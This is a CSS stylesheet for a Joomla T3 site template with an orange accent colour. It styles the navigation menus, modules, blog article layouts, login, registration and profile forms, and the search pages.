.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #333333;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border: none;
  color: #e4e4e4;
  font-style: normal;
  position: relative;
  vertical-align: top;
  width: 12px;
}
.navbar-default .navbar-nav > .dropdown > a .caret:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
}
.navbar-default .navbar-nav > .dropdown.open > a .caret {
  color: #ff5a00;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #e4e4e4;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #e4e4e4;
}
.navbar-default .navbar-link:hover {
  color: #ff5a00;
}
.t3-mainnav {
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  padding: 0;
  max-height: 400px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  width: 100%;
  border: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  border: none;
  border-top: 1px solid #555555;
  padding: 0 20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 15px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0 20px 10px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  padding: 8px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.open > a {
  background: none;
  color: #ff5a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown-submenu > a:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 5px;
  right: 0;
}

.t3-module {
  border: 1px solid #ebebeb;
  background: transparent;
  color: inherit;
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 40px;
  }
}
.t3-module.no-border {
  border: 0;
}
.t3-module .module-inner {
  padding: 0;
  position: relative;
}
.module-title {
  background: transparent;
  border-top: 2px solid #ff5a00;
  border-bottom: 1px solid #ebebeb;
  color: inherit;
  font-size: 16px;
  line-height: 30px;
  margin: -1px -1px 10px -1px;
  padding: 20px;
  text-transform: uppercase;
}
.t3-mast .module-title {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.module-title.has-control {
  padding-right: 100px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
  margin-top: -1px;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct.has-padding {
  padding: 20px;
}
.module-ct img {
  max-width: 100%;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
  z-index: 0;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form .input-group-addon {
  background: none;
  width: auto;
  display: flex;
  align-items: center;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  font-size: 13px;
}
#login-form ul.unstyled li {
  margin-bottom: 6.66666667px;
}
#login-form ul.unstyled li > a {
  color: #999999;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #ff5a00;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .logout-button {
  margin-top: 20px;
}
#login-form .input-group .form-control {
  z-index: 1;
}
.bannergroup img {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #ebebeb;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #ebebeb;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #ebebeb;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 6px 10px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 2px;
  color: #555555;
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #ff5a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #0d48dd;
}
ul.latestnews {
  margin: -20px;
  list-style: none;
}
ul.latestnews li {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
}
ul.latestnews li:last-child {
  border: none;
}
ul.latestnews img {
  width: 35%;
  float: left;
  margin: 0 20px 0 0;
}
ul.latestnews a {
  text-transform: uppercase;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
}
ul.latestnews a:hover,
ul.latestnews a:focus {
  color: #ff5a00;
}
.acymailing_module .acymailing_introtext {
  margin-bottom: 10px !important;
}
.acymailing_module .acymailing_form {
  float: left;
  width: 60%;
}
@media (max-width: 767px) {
  .acymailing_module .acymailing_form {
    width: 100%;
  }
  .acymailing_module .acymailing_form td {
    display: inline-block;
  }
}
.acymailing_module .acysubbuttons input {
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 10px;
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  max-width: 500px;
}
.acym_fulldiv .acym_module_form .acym_form tr {
  display: flex;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  max-width: 98%;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acyfield_text {
  flex: 1;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  text-align: right;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  max-width: 100%;
}
.t3-footer .t3-module .info-list {
  font-size: 13px;
}
.t3-footer .t3-module .info-list li + li {
  margin-top: 20px;
}
.t3-footer .t3-module .info-list .fa {
  background: #222222;
  display: inline-block;
  line-height: 40px;
  float: left;
  margin-right: 20px;
  text-align: center;
  height: 40px;
  width: 40px;
}
.t3-footer .t3-module .info-list span {
  display: block;
  overflow: hidden;
}
.t3-footer .t3-module .info-list span p {
  margin-bottom: 0;
}
.t3-footer .t3-module .info-list b {
  display: block;
  color: #ffffff;
  line-height: 1;
  margin-bottom: 2px;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}

.blog .title-divider,
.blog-featured .title-divider {
  background-color: #ff5a00;
  height: 5px;
  margin: 0 0 20px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .article-title,
.blog-featured .article-title,
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 15px;
}
.blog .article-title:hover,
.blog-featured .article-title:hover,
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title:active,
.blog-featured .article-title:active,
.blog .article-title a:active,
.blog-featured .article-title a:active,
.blog .article-title:focus,
.blog-featured .article-title:focus,
.blog .article-title a:focus,
.blog-featured .article-title a:focus {
  color: #ff5a00;
}
.blog .readmore > a,
.blog-featured .readmore > a {
  color: #ff5a00;
  display: inline-block;
  font-size: 13px;
  position: relative;
  margin-top: 5px;
  text-transform: uppercase;
}
.blog .readmore > a:hover,
.blog-featured .readmore > a:hover,
.blog .readmore > a:active,
.blog-featured .readmore > a:active,
.blog .readmore > a:focus,
.blog-featured .readmore > a:focus {
  color: #222222;
}
.blog .readmore > a:before,
.blog-featured .readmore > a:before {
  content: "\f196";
  font-family: "FontAwesome";
  margin-right: 3px;
}
.blog .item-image,
.blog-featured .item-image {
  overflow: hidden;
  margin-bottom: 20px;
}
.blog .item-image img,
.blog-featured .item-image img {
  max-width: 100%;
}
.blog .item-image.pull-none img,
.blog-featured .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left,
.blog-featured .column-1 .item-image.pull-left {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left,
  .blog-featured .column-1 .item-image.pull-left {
    float: left !important;
    width: 50%;
    padding-right: 30px;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct,
.blog-featured .column-1 .item-image.pull-left + .item-ct {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left + .item-ct,
  .blog-featured .column-1 .item-image.pull-left + .item-ct {
    float: left !important;
    width: 50%;
  }
}
.blog .item-ct,
.blog-featured .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4,
  .blog-featured .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 20px;
  }
}
.blog .pagination-wrap,
.blog-featured .pagination-wrap {
  border-top: 0;
  padding-top: 0;
}
.items-leading .leading {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.items-leading .leading:before,
.items-leading .leading:after {
  display: table;
  content: " ";
}
.items-leading .leading:after {
  clear: both;
}
@media screen and (min-width: 992px) {
  .items-leading .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-leading .item-image img {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .items-leading .item-ct {
    width: 50%;
    padding-right: 20px;
  }
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-row .item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.items-row .item:before,
.items-row .item:after {
  display: table;
  content: " ";
}
.items-row .item:after {
  clear: both;
}
.items-row:last-child .item {
  border-bottom: none;
  padding-bottom: 0;
}
@media screen and (min-width: 992px) {
  .items-row .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-row .item-image img {
  width: 100%;
}
.divider-vertical {
  margin: 0 0 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.article-aside {
  color: #999999;
  font-size: 12px;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .article-aside {
    font-size: 11px;
  }
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
}
.tags {
  margin: 10px 0;
}
.tags .badge-info,
.tags .label {
  background: #eeeeee;
  border: none;
  border-radius: 0;
  color: #333333;
  margin: 0 2px 5px 0;
  font-size: 13px;
  padding: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
}
.tags .badge-info:hover,
.tags .label:hover,
.tags .badge-info:focus,
.tags .label:focus {
  background: #ff5a00;
  border-color: #ff5a00;
  color: #ffffff;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content .pager {
  background: #f6f6f6;
  padding: 10px 20px;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.article-content .pager ul {
  margin: 0;
  padding: 0;
}
.article-content .pager li {
  display: inline-block;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
.article-content .pager li > a,
.article-content .pager li > span {
  background: none;
  border: none;
  padding: 0;
}
.article-content .pager li:last-child {
  float: right;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 60px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 20px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 20px;
  }
}
.login-wrap .page-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 20px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff5a00;
}
.login-wrap .other-links ul li + li {
  margin-top: 10px;
}
.password-group .input-group .btn {
  width: auto;
}
.logout {
  border: 1px solid #ebebeb;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 40px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 20px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star {
  width: 10px;
  vertical-align: top;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #ebebeb;
  padding: 20px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 60px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 20px;
}
@media (min-width: 480px) {
  .registration .form-group + .form-group,
  .profile-edit .form-group + .form-group,
  .profile .form-group + .form-group {
    margin-top: 30px;
  }
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 500;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f44336;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 30px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 10px;
}
.registration .control-group label,
.profile-edit .control-group label,
.profile .control-group label {
  font-weight: 400;
}
.registration .control-group .field-calendar input,
.profile-edit .control-group .field-calendar input,
.profile .control-group .field-calendar input {
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 20px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 20px;
}
.profile-edit #helpsite-refresh {
  margin-top: 20px;
}
.profile-edit #jform_privacyconsent_privacy .form-check {
  display: flex;
  margin-bottom: 10px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 40px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff5a00;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .controls {
  margin-left: 0;
}
#mailtoForm .control-group .controls #consentbox {
  padding-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 40px;
  width: 800px;
}
@media screen and (max-width: 767px) {
  .reset,
  .remind {
    padding: 20px;
    width: auto;
  }
  .reset .form-group > *,
  .remind .form-group > * {
    padding: 0;
  }
}
.reset .form-group,
.remind .form-group {
  margin-bottom: 10px;
  width: 100%;
}
.reset .form-group + .form-group,
.remind .form-group + .form-group {
  padding: 0 !important;
}
.reset #jform_captcha,
.remind #jform_captcha {
  max-width: 100%;
  overflow: auto;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.reset fieldset > p,
.remind fieldset > p {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 20px;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.search .page-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.search .search-box-border {
  border: 1px solid #ebebeb;
  padding: 40px;
  margin-bottom: -1px;
}
@media screen and (max-width: 768px) {
  .search .search-box-border {
    padding: 20px;
  }
}
.search .form-limit {
  margin-top: 10px;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.search .form-limit label {
  margin-bottom: 3px;
  text-transform: none;
  font-weight: 500;
}
.search .form-limit #limit_chzn,
.search .form-limit #limit {
  display: inline-block;
}
.search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
.search .input-group .form-control {
  z-index: 1;
}
.searchintro {
  background: #f6f6f6;
  font-size: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 20px 40px;
}
.searchintro p {
  margin: 0;
}
.searchintro b,
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  font-size: 18px;
  background: #ff5a00;
  color: #ffffff;
  border-radius: 0;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm label {
  text-transform: none;
  font-weight: 400;
}
#searchForm .form-group {
  margin-bottom: 20px;
}
#searchForm fieldset {
  margin: 0 0 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
}
#searchForm .input-group #search-searchword {
  width: 100%;
  flex: 1 1 auto;
}
#searchForm .input-group .input-group-btn {
  width: 42px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
